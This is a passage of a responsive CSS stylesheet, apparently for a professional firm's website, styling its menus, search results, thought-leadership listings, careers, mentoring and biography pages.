    border-radius: 100px;
    text-align: center;
    font-family: "montserrat",sans-serif;
    font-weight:900;
}

.subscribe__icon {
    padding-right: 15px;
}

@media only screen and (max-width: 320px) {
    .menu-col {
        margin: 0 10px 10px 10px;
        padding-bottom: 8px;
    }

    a.menu-heading {
        font-size: 20px;
    }

    .showservice_page .sidebarImageWrapMobile .keyContacts,
    .showindustry_page .sidebarImageWrapMobile .keyContacts,
    .showcareerstory_page .sidebarImageWrapMobile .keyContacts,
    .showmentorstory_page .sidebarImageWrapMobile .keyContacts,
    .showspecialtypage_page .sidebarImageWrapMobile .keyContacts { margin-left: -25px; }

    .showpeoplepage_page .white-section {
        padding: 20px 10px;
    }

    .showpeoplepage_page .peoplepage-callout.keyContacts {
        margin-left: -15px;
    }

}

@media only screen and (max-width: 479px) {
    body {
        background-color: #fff;
    }

    .bios_page .search input, .bios_page .search select {
       font-size:10px;
    }

    .thoughtleadershipSearch input, .thoughtleadershipSearch select {
        font-size: 10px;
    }

    .mediaListItem div {
        width: 100%;
    }

    .logo-color, .logo-gray, .logo-white {
        width: 215px;
        height: 13px;
        margin-left: 0;
    }

    .menu-toggle {
        width: 40px;
        margin-left: -13px;
    }

    .page-content {
        padding-top: 0;
    }

    .menu-toggle, .menu-search {
        padding: 32px 15px 30px 15px;
        margin-top: 0;
        margin-bottom: 0;
    }

    a.menu-item {
        margin: 3px 0;
        font-size: 16px;
    }

    .index_page .hp-search-input {
        width: 222px;
    }

    .showoffice_page .white-section {
        padding: 25px 0;
    }

    .showoffice_page .sidebarImageWrap {
        margin: 0 -10px;
    }

    .showbio_page .headshot {
        height: 56vw;
    }

        .showbio_page .headshot img {
            width: 60vw;
            margin-left: 20px;
        }

    .our-firm_page .firm-blue-video .inner-blue {
        font-size: 26px;
    }

    .careersHeaderCopy {
        margin: 20px;
    }

    .search_page .sg-pagewidth-inner {
        padding-left: 10px;
        padding-right: 10px;
    }


    body .page .search-pager .fa {
        margin: 0;
        padding: 0 5px;
        font-size: 27px;
    }

    body .page .search-pager .pageRange .pagechange {
        font-family: "montserrat",sans-serif;
        margin: 0;
        padding: 8px;
        font-size: 16px;
        width: 25px;
    }

    .logo-container {
        margin-left: 0;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        word-break: break-word;
    }


        .RIBox h3, .new-box h3 {
            font-size: 27px;
            font-style: normal;
            font-weight: 400;
            line-height: normal;
            letter-spacing: -0.34px;
        }

}

.contact_page .page {
    background-color: #F4F4F4;
}


@media only screen and (min-width : 480px) {
    .footer-content-mobile .subscribe-box input#signupEmailMobile {
        width: 250px;
    }

    /* bios */
    .bios_page .flex-wrap {
        justify-content: flex-start;
    }


    /* search */
    .search_page .results-section {
        border: none;
    }
}

@media only screen and (min-width : 540px) {
    .locations_page .mobile-offices-list .office-box {
        margin-right: 2%;
        width: 45%;
    }

    .menu-toggle__label {
        font-family: "montserrat",sans-serif;
        display: inline-block;
        padding-left: 4px;
    }

    .menu-toggle {
        width: 107px;
    }

    .showclientsuccessmap_page .mobile-offices-list .marker-contact {
        min-height: 160px;
    }

    .showclientsuccessmap_page .mobile-list {
        display: flex;
        flex-wrap: wrap;
    }

        .showclientsuccessmap_page .mobile-list .box {
            flex-basis: 48%;
            margin-right: 2%;
            width: 45%;
        }

        .showclientsuccessmap_page .mobile-list .marker-contact {
        }
}


@media only screen and (max-width : 767px) { /* media column reordering special case */
    .media-main .sg-row {
        display: table;
        width: 100%;
    }

    .media-main .media-left {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-center {
        display: table-cell;
        width: 100%;
        float: none;
    }

    .media-main .media-right {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-left .media-date {
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    .media-main .media-right .media-sidebar-section h3 {
        padding-bottom: 30px;
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-bottom: 20px;
    }

    .showcareerpage_page .careerSidebarItem {
        display: none;
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
    }

        .showcareerpage_page .careerSidebarItem.active {
            display: block;
        }

            .showcareerpage_page .careerSidebarItem.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }

            .showcareerpage_page .careerSidebarItem.active a {
                display: inline;
            }

        .showcareerpage_page .careerSidebarItem a {
            display: inline-block;
            width: 100%;
        }


    .showmiscpage_page .sub-menu {
        list-style: none;
        margin: 0;
        padding: 0;
    }

        .showmiscpage_page .sub-menu a.menu-item {
            display: block;
        }

        .showmiscpage_page .sub-menu li {
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }



    .showpeoplepage_page .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

        .showpeoplepage_page .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

            .showpeoplepage_page .sub-menu li.active {
                display: block;
            }

                .showpeoplepage_page .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                .showpeoplepage_page .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    .showpeoplepage_page li a.sub-menu-item.sub-menu-item {
        padding-left: 2em;
    }

        .showpeoplepage_page li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

    .showpeoplepage_page .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
    }


     .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

         .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

             .sub-menu li.active {
                display: block;
            }

                 .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                 .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    li a.sub-menu-item.sub-menu-item {
        display: inline;
        padding-left: 2em;
    }

         li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

     .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
        padding: 0;
    }



    /* bio */
    .showbio_page .headshot {
        background: #e6e6e6;
    }

    /* bottom tabs*/
    a.bottom-tabs__mediaListItemTitle {width:100%;}
    .bottom-tabs__medialistTypeBox {
        width: 100%;
        padding: 15px 0;
    }
}


@media only screen and (max-width : 479px) /* career box special case */
{
    .career-box-feature {
        width: 100%;
    }
}

@media only screen and (min-width : 480px) and (max-width : 1240px) /* career box special case */
{
    .career-box-feature {
        width: 410px;
    }
}

@media only screen and (min-width:1240px) {
    .STDBox .STDBox_overlay {
        padding: 20px;
    }

    .STDBox {
        background-color: #f7f9fd;
        display: flex;
        justify-content: center;
        flex-direction: column;
    }

    .whybox2 .STDBox_overlay {
        width: 60%;
        height: auto !important;
    }

    .STDBox.hasImage .STDBox_overlay {
        background: #f7f9fd;
        height: 100%;
    }

    .career-sidebar-widget {
        margin-left: 30px;
    }

}


/* ########## START : Responsive/Tablet+ ############################################################ */
@media only screen and (min-width : 768px) { /* master layout mods */
    html, body {
        min-width: 0;
    }

    #pagemarker-md {
        visibility: visible;
    }

    .sg-pagewidth {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth-inner {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 25px;
        padding-right: 25px;
    }

    .index_page .hp-text h2 {
        margin-bottom: 30px;
        font-size: 65px;
    }

    .white-section {
        background-color: #FFFFFF;
        padding: 105px 0;
    }

    .hideMobile {
        display: block;
    }

    .shared-stats {
        padding: 20px 90px 90px 90px;
        margin: 0;
    }

    .careerstenreasons_page .tagline, .retailinsitute_page .tagline, .STDContent .tagline, .podcastlanding_page .tagline {
        width: 650px;
    }

    .news-insights-control {
        padding: 130px 0;
        background-size: 100% 450px;
    }

    .news-insights-control__h2 {
        margin-bottom: 100px;
        font-size: 80px;
    }

    .pageTabs a {
        font-size: 23px;
        margin-bottom:0;
    }

    .expanderItem .expanderTitle {
        font-size: 27px;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        min-height: 207px;
    }


        .RIBox h3, .new-box h3 {
            font-size: 23px;
            line-height: 1;
        }


    .STDBox, .RIBox {
        height: 300px;
    }

    .footer-content-mobile .offices-list li {
        width: 30%;
    }

    .white-section-body {
        padding-left: 30px;
    }

    .gradient-section {
    }

    .sec-padding {
        padding: 50px 0;
    }

    .medialistTypeBox__line {
        text-align: right;
        margin-right: 50px;
    }

    /* blog landing */
    .bloglanding_page h2.tagline {
        max-width: 900px;
        margin: 0 auto;
    }

    /* misc page */
    .showmiscpage_page .wb-widget.upper-widget {
        margin: 0;
        width: 300px;
        float: none;
    }

    .showmiscpage_page .white-section-body {
        padding: 0 60px 0 30px;
    }


    /* menu */
    .pagenav {
        background-color: transparent;
    }

        .pagenav.open .main-menu {
            min-height: initial;
            height: auto;
        }


    .adaSkip:focus {
        background: #F00;
        color: #FFF;
        padding: 5px;
        background: #F00;
        color: #FFF;
        margin: 0;
        width: auto;
        height: auto;
        clip: auto;
        position: fixed;
    }

    a.menu-item {
        display: block;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 20px;
        letter-spacing: 0.24px;
        text-transform: uppercase;
        text-indent: -8px;
        padding: 4px 10px 4px 18px;
        width: 100%;
        margin: 0;
    }


    .menu-col a.menu-heading {
        padding: 4px 10px 4px 0;
    }

    .pagenav a.menu-heading {
        font-size:16px;
    }

    .menu-col a.menu-item {
        padding: 4px 10px 4px 8px;
        text-transform: inherit;
    }

    .menu-row {
        display: flex;
        justify-content: space-between;
        padding-bottom: 30px;
    }

    .menu-col {
        min-width: 96px;
        padding-right: 15px;
        margin: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

        .menu-col:last-of-type {
            padding-right: 0;
        }

    .menu-social a {
        margin-right: 6px;
    }

    .menu-social .svg-twitter svg {
        width: 14px;
        height: 16px;
    }


    .menu-toggle {
        margin-left: -15px;
    }

    a.sub-toggle {
        display: none;
    }

    a.menu-heading {
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        display: inline;
    }

    a.menu-item.menu-firm-mobile {
        display: none;
    }

    a.menu-item.menu-contact-mobile {
        display: none;
    }

    .contact-menu {
        position: relative;
        bottom: auto;
        font-size: 16px;
        border: none;
        margin: 0;
    }

    .menu-social .fa {
        font-size: 16px;
    }

    /* hp */
    .index_page .hp-text h2 {
        font-size: 50px;
    }
    .index_page .hp-text {
     
    }

    /* search */
    .search_page #ContentBody_searchBox {
  
    }

    .search_page .results-section {
        padding: 40px 0;
        margin: 30px 0;
    }

    .search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
        flex-basis: 33%;
    }


    .search_page .clear-search, .exactmatch-label {
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
    }

    .search_page .searchTopSection .tagline {
        padding-bottom: 20px;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 50px; position: absolute; right: 60px; }

        .showservice_page .sidebarImageWrap > img,
        .showindustry_page .sidebarImageWrap > img,
        .showcareerstory_page .sidebarImageWrap > img,
        .showspecialtypage_page .sidebarImageWrap > img,
        .showmentorstory_page .sidebarImageWrap > img,
        .showcasestudy_page .sidebarImageWrap > img { max-width: 300px; }

        .showservice_page .sidebarImageWrap .keyContacts,
        .showindustry_page .sidebarImageWrap .keyContacts,
        .showcareerstory_page .sidebarImageWrap .keyContacts,
        .showmentorstory_page .sidebarImageWrap .keyContacts,
        .showspecialtypage_page .sidebarImageWrap .keyContacts,
        .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: auto; left: auto; right: 0; margin-top: 30px; }

    .showservice_page .no-image .keyContacts,
    .showindustry_page .no-image .keyContacts,
    .showcareerstory_page .no-image .keyContacts,
    .showmentorstory_page .no-image .keyContacts,
    .showspecialtypage_page .no-image .keyContacts { margin-top: 0; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerstory_page .white-section,
    .showmentorstory_page .white-section,
    .showspecialtypage_page .white-section { padding: 25px; }


    /* media shared */
    .media-header-bg {
        height: 640px;
        color: #FFFFFF;
        padding-top: 80px;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .no-image.media-header-bg {
        height: auto;
        padding: 100px 0;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .media-header h1, .media-header h2 {
        color: #fff;
    }

    .media-header h1 {
        font-size:28px;
    }

    .media-header .media-bread {
        color: #fff;
    }

    .media-header .media-header-image {
        display: block;
        position: absolute;
        bottom: -30px;
        width: 52%;
        left: calc(16% + 93px);
    }

    .media-center {
        padding-left: 65px;
        padding-right: 65px;
        padding-top: 45px;
    }

    .media-header .media-center {
        padding-top: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .no-image.media-center {
        padding-top: 0;
    }

    .media-left {
        margin-bottom: 0;
    }

    .media-event-registration {
        margin-bottom: 25px !important;
    }
    /* Contact */
    .contactSubSection {
        margin-top: 60px;
    }

    .contact_page .page-content {
        padding-top: 90px;
    }

    .contact_page .page-content-body {
        min-height: 611px;
    }

    .contact_page .contact-body {
        padding-right: 25px;
    }

        .contact_page .contact-body .tagline {
            margin-bottom:20px;
        }

    .contactImageWrap {
        position: absolute;
        top: -3px;
        right: 0;
        height: 800px;
    }

    .contactMediaBox {
        position: absolute;
        left: -30px;
        top: 235px;
        background: #FFFFFF;
        padding: 15px 25px;
        width: 350px;
        z-index: 1;
        font-size: 16px;
        line-height: 1.5;
    }

        .contactMediaBox h3 {
            margin: 20px 0;
        }

    .contact_page .page-content-body .contactMediaBox {
        position: relative;
        left: auto;
        right: 0;
        top: auto;
    }


    /* Thought Leadership */
    .thoughtleadership_page {
    }

    .thoughtleadership_page .page-content {
        padding-top: 0;
    }

        .thoughtleadership_page .tagline {
            margin-bottom: 25px;
            line-height: 1.2;
            font-size: 80px;
        }

    .thoughtleadership_page .page-content {
        padding-bottom: 80px;
    }

    .thoughtleadership_page .searchTag {
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager {
        text-align: center;
        padding-top: 40px;
        flex-basis: 100%;
        align-self: flex-end;
        -webkit-touch-callout: none; /* iOS Safari */
        -webkit-user-select: none; /* Safari */
        -khtml-user-select: none; /* Konqueror HTML */
        -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
        user-select: none;
    }

        .thoughtleadership_page .search-pager .fa {
            color: #0033A0;
            font-size: 32px;
            margin: 0 10px;
            vertical-align: middle;
            cursor: pointer;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 23px;
            vertical-align: middle;
            color: #525252;
            text-transform: uppercase;
        }

            .thoughtleadership_page .search-pager .pageRange .pagechange {
                cursor: pointer;
                text-align: center;
                display: inline-block;
                margin: 0 2.5px;
            }

        .thoughtleadership_page .search-pager .resultsRange {
            display: block;
            text-align: center;
            margin-top: 20px;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
            opacity: .4;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange.active {
            color: #0033A0;
            font-weight: bold;
        }

        .thoughtleadership_page .search-pager .fa.disabled {
            cursor: unset;
            color: #525252;
        }

    .thoughtleadershipHeaderCopy {
        padding-top: 100px;
    }

        .thoughtleadershipHeaderCopy .wb-content {
            padding: 0;
        }

    .thoughtleadershipFeature {
        margin: 75px 0;
    }

        .thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
            margin: 36px 0;
        }

        .thoughtleadershipFeature .box {
            min-height: 322px;
            padding: 10px;
        }

        .thoughtleadershipFeature .box1 {
            margin: 0;
            margin-top: 0;
            min-height: 390px;
            background-color: #0033A0;
        }

            .thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
                padding-top: 0;
            }

    img.thoughtleadershipFeatureImage {
        width: 100%;
        margin: 0 auto;
    }

    .thoughtleadershipFeatureContent {
        padding: 20px 20px 0 20px;
    }

    .thoughtleadershipFeatureType {
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        font-size:19px;
        font-weight:700;
    }

    .thoughtleadershipFeatureTitle {
        color: #FFFFFF;
        margin-top: 5px;
        font-size: 16px;
        line-height: 1.2;
    }

    .thoughtleadershipItem {
        padding: 20px 0;
    }

    .thoughtleadershipAssocPrac {
        display: inline-block;
        color: #6B6B6B;
        font-size: 16px;
    }

    .thoughtleadershipItemTitle {
        display: block;
    }

    .thoughtleadershipTypeBox__line {
        text-align:right;
        margin:
    }

    .thoughtleadershipItemTitle.hasDate {
        margin-left: 100px;
    }

    .thoughtleadershipReadMore {
        float: right;
        margin-top: 11px;
    }

        .thoughtleadershipReadMore:after {
            content: " ";
            clear: both;
            display: block;
        }

    .thoughtleadershipDate {
        width: 85px;
        text-align: center;
        background: #FFFFFF;
        display: block;
        float: left;
        padding: 2px 7px;
        margin: 7px 10px 0 0;
        font-size: 22px;
        color: #fff;
    }

    .thought-leadership .results .result-item > a {
        text-indent: -15px;
        margin-left: 15px;
    }

    .thought-leadership .result-item {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
    }

    .thought-leadership .result-item__wrap {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
        flex-basis: 33%;
    }

    .thoughtleadershipMoreResults {
        margin-top: 60px;
    }

    .thoughtleadershipSidebarWidgets {
        width: 50%
    }


    .thoughtleadershipUpcoming {
        padding: 20px;
        background: #FFFFFF;
        color: #000;
    }

        .thoughtleadershipUpcoming .smallTitle {
            font-weight: bold;
        }

            .thoughtleadershipUpcoming .smallTitle a {
                text-decoration: underline;
                float: right;
                font-weight: normal;
                color: #0033A0;
            }

        .thoughtleadershipUpcoming .thoughtleadershipItem:last-child {
            border-bottom: 0;
        }

        .thoughtleadershipUpcoming a {
            color: #000;
        }

        .thoughtleadershipUpcoming .thoughtleadershipDate {
            display: block;
            float: none;
            padding-left: 0;
            margin-top: 0;
            color: #0033A0;
        }

    .thought-leadership .search-pager {
        text-align: left;
    }

        .thought-leadership .search-pager span.resultsRange {
            display: inline;
            padding: 0;
        }

    /*.thought-leadership .flex-wrap {
        flex-wrap: nowrap;
    }*/


    /*thought leadership Category*/
    .advancedFilterToggle {
        display: inline-block;
        float: right;
        width: 165px;
        margin-top: 15px;
        padding: 0 0 5px 3px;
        font-size: 16px;
        color: #0033A0;
        border-bottom: 5px solid #0033A0;
    }

        .advancedFilterToggle:after {
            content: "+";
            display: block;
            float: right;
            font-size: 16px;
        }

        .advancedFilterToggle.active {
            color: #001E61;
            border-bottom: 5px solid #001E61;
        }

            .advancedFilterToggle.active:after {
                content: "-";
            }

    .advancedSearch select {
        float: left;
        padding: 10px;
        margin-right: 15px;
        width: 270px;
        box-sizing: border-box;
        margin: 15px 15px 15px 0;
    }

    .advancedSearch .btn {
        width: 165px;
        text-align: center;
        float: left;
        margin: 15px 0;
    }

    .thought-leadership .results {
        margin: 40px 0;
    }

    .thought-leadership .results-text {
        display: none;
    }

    .thought-leadership .results .sg-row {
        margin-top: 40px;
        line-height: 2;
    }

    .thought-leadership .resultsCount {
        margin: 20px 0;
    }

    .thought-leadership .white-section {
        padding: 0;
    }

        .thought-leadership .white-section .tl-results {
            padding-top: 60px;
            padding-bottom: 60px;
            display: none;
            min-height: 940px;
        }


    .thought-leadership .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .thought-leadership .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

        .thought-leadership .adv-search-toggle .c {
            display: none;
        }

        .thought-leadership .adv-search-toggle.active .o {
            display: none;
        }

        .thought-leadership .adv-search-toggle.active .c {
            display: block;
        }

    .thought-leadership .adv-search {
        display: none;
    }

        .thought-leadership .adv-search select {
            width: 90%;
            color: #525252;
            padding: 10px;
            border-radius: 4px;
            border: none;
            margin: 15px 0;
        
        }

    .thought-leadership .alpha {
        font-size: 20px;
        padding: 4px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .thought-leadership .alpha:hover {
            opacity: .4;
        }

        .thought-leadership .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .thought-leadership .clear-search {
        float: right;
        font-size: 16px;
        padding: 9px 0;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        text-align: center;
    }

    .thought-leadership .alpha-list {
        margin: 0 -9px;
    }


    /* Capabilities */
    .capabilitiesHeader {
        height: 570px;
    }

    .capabilitiesHeaderCopy {
        margin: 0;
        width: 730px;
        height: 350px;
        position: absolute;
        top: calc(50% - 175px);
        left: calc(50% - 365px);
        padding: 40px 80px;
        background-color: #fff;
        color: #000;
        text-align: center;
        overflow: hidden;
    }

        .capabilitiesHeaderCopy .tagline {
            font-size: 36px;
            color: #000;
        }


    .caps-detail-body .subHead {
        padding-top: 30px;
    }

    .caps-detail-white {
        padding-bottom: 75px;
    }

    /* Why HB*/

    .whyFlexbox {
        display: block;
    }


    /* Careers */
    .careersHeaderCopy {
        width: 730px;
        position: absolute;
        padding: 40px 80px;
        left: calc(50% - 365px);
        top: calc(50% - 175px);
        margin: 0;
    }

    .careersHeader {
        height: 570px;
    }


    .careers_page .white-section {
        padding: 30px 0;
    }

    .careers_page .STDWhiteSection.white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .careerSubPageTiles {
        margin-top: 105px;
    }

    /* ShowCareer page */
    .showcareerpage_page .white-section .sg-pagewidth-inner {
        padding-right: 36px;
    }

    .showcareerpage_page .page-content {
        padding-top: 50px;
    }

    .showcareerpage_page .careerHeaderImage {
        position: absolute;
        top: -50px;
        left: 0;
    }

    .showcareerpage_page .white-section-body {
        padding-left: 0;
    }



    .showcareerpage_page .tagline {
        margin: 20px 0 30px 0;
    }

    .showcareerpage_page .careerSidebar {
        padding: 0 25px 0 0;
    }

    .showcareerpage_page .careerSidebarItem {
        color: #6B6B6B;
        border-bottom: 1px solid #DCE2EB;
        padding: 10px 0;
    }

        .showcareerpage_page .careerSidebarItem.active {
            font-weight: bold;
        }

    .showcareerpage_page .applyNow {
        margin-top: 0;
    }

    .showcareerpage_page .feature-image.sg-hide-lg img {
        width: 300px;
        padding-bottom: 30px;
    }

    .showcareerpage_page .expanderItem {
        margin-right: 20px;
    }

    .showcareerpage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showcareerpage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .careersTenReasonsBox {
        width: 650px;
    }

        .careersTenReasonsBox h2 {
            font-size: 67px;
        }


    /* careerStory */
    .showcareerstory_page .wb-widget.upper-widget {
        float: right;
    }

    /* Mentor Story */
    .showmentorstory_page .wb-widget.upper-widget { float: right; }

    /* careers 10 */
    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 30px 0;
        font-size: 28px;
        line-height: 1.2;
        max-width:65%
    }

    /* Careers Journey Core */
    .careerjourneys_page .page {
        background-color:#fff;
    }
    .careerjourneys_page .alpha {
        font-family: "montserrat",sans-serif;
        font-size: 20px;
        font-weight:900;
        padding: 4px;
        color: #0047FF;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .careerjourneys_page .alpha:hover {
            opacity: .4;
        }

        .careerjourneys_page .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .careerjourneys_page button.alpha[disabled] {
        color: #525252;
        cursor: default;
    }

        .careerjourneys_page button.alpha[disabled]:hover {
            opacity: 1;
        }

    .careerjourneys_page .adv-search {
        padding-top:45px;
    }

    .careerjourneys_page .adv-search select {
        font-family: "montserrat",sans-serif;
        width: 100%;
        color: #000;
        padding: 6px 10px;
        font-weight:900;
        border-radius: 50px;
        border: solid 1px #0047FF;
        margin-bottom: 15px;
        text-transform: uppercase;
    }


    .careerjourneys_page .clear-search {
        padding: 9px 15px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .careerjourneys_page .results-text {margin-top:40px; text-align:center;}
    .careerjourneys_page .results {
        margin: 0 0 40px 0;
    }

    .careerjourneys_page .adv-search select { width: 90%; }

    /* Mentoring Core */
    .mentoring_page  .page { background-color: #fff; }
    .mentoring_page  .alpha { font-family: "montserrat",sans-serif; font-size: 20px; font-weight: 900; padding: 4px; color: #0047FF; cursor: pointer; display: inline-block; margin: 8px 0; width: 34px; text-align: center; background: none; border: 0; line-height: 26px; }
        .mentoring_page  .alpha:hover { opacity: .4; }
        .mentoring_page  .alpha.active { color: #001E61; font-weight: bold; }

    .mentoring_page  button.alpha[disabled] { color: #525252; cursor: default; }
        .mentoring_page  button.alpha[disabled]:hover { opacity: 1; }
    .mentoring_page  .adv-search { padding-top: 45px; }
        .mentoring_page  .adv-search select { font-family: "montserrat",sans-serif; width: 100%; color: #000; padding: 6px 10px; font-weight: 900; border-radius: 50px; border: solid 1px #0047FF; margin-bottom: 15px; text-transform: uppercase; }

    .mentoring_page  .clear-search { padding: 9px 15px; color: #0033A0; cursor: pointer; display: inline-block; text-align: center; font-size: 16px; font-family: "montserrat",sans-serif; text-transform: uppercase; }

    .mentoring_page  .results-text { margin-top: 40px; text-align: center; }
    .mentoring_page  .results { margin: 0 0 40px 0; }

    .mentoring_page  .adv-search select { width: 90%; }


    /*ShowBio*/
    .showbio_page .page-content {
        padding-top: 10px;
    }

   
    .showbio_page .career-journey {
        font-size: 35px;
        line-height: 45px;
        margin-top: 10px;
    }

    .bioImageWrap {
        background: linear-gradient(to right, rgba(229,229,229, 0.95), rgba(229,229,229, 0.75), rgba(0, 0, 0, 0));
        background-size: cover;
        background-repeat: no-repeat;
    }

        .bioImageWrap .headshot img {
            display: block;
            filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')";
            filter: url(#drop-shadow);
            -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            margin-left: 0;
        }

        .bioImageWrap .headshot svg {
            display: block;
        }

        .bioImageWrap .bioImageWrapInner {
            display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
            display: -ms-flexbox; /* TWEENER - IE 10 */
            display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
            display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
            align-items: center;
        }

        .bioImageWrap .headshot {
            align-self: flex-end;
        }

        .bioImageWrap .sg-pagewidth-inner {
            overflow: hidden;
            padding-top: 40px;
        }

    .bioWhiteSidebar {
        position: relative;
        top: 15px;
        left: 0;
        margin-bottom: 0;
        padding-bottom: 20px;
        background-color: #0047FF;
    }

    .bioContentSection {
        padding: 50px 0 50px 0;
        margin-bottom: 50px;
    }

        .bioContentSection .wb-widget {
            float: none;
            padding:20px;
        }

    .center-section .wb-widget {
        float: none;
        padding: 20px;
    }

    .bioLowerSection {
        padding-bottom: 80px;
    }

        .bioLowerSection .subHead {
            margin-top: 40px;
        }

    .showbio_page .relatedCapability {
        padding: 8px 15px;
    }

    .showbio_page .feature-case {
        margin-bottom: 30px;
    }

    .showbio_page .feature-case h2 {
        font-size: 28px;
    }

    .showbio_page .bioGraySidebar {
        margin-top: 20px;
        padding: 30px;
        position: relative;
    }

        .showbio_page .bioGraySidebar p {
            line-height: 1.4;
            margin: 0 0 14px 0;
        }

        .showbio_page .bioGraySidebar div {
            font-size: 16px;
        }

    .showbio_page .add-exp .smallTitle {
        padding-bottom: 0;
        margin-bottom: 20px
    }

    .page-content-body .add-exp li {
        margin: 0 0 15px;
    }

    .showbio_page .add-exp ul {
        margin: 0;
    }

    .showbio_page .headshot {
        background: none;
        height: auto;
        margin-left: unset;
        margin-right: unset;
    }

    .showbio_page .bioInfoWrap {
        padding: 0;
    }

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 16px;
    }

